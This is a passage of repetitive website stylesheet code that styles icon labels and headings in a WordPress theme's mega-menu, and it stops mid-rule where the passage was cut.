svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop 